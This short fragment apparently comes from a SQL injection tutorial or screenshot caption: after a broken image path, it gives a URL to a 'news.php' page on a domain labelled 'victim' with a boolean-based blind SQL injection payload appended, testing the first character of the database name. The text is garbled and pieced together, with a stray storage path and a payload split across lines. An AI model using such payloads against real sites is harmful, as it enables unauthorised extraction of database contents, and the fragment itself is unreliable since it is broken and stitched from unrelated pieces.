 http://victim.com.ve/news.php?section=Regional&id=19350 'and ascii (substring
(database (), 1,1)) = 115 - -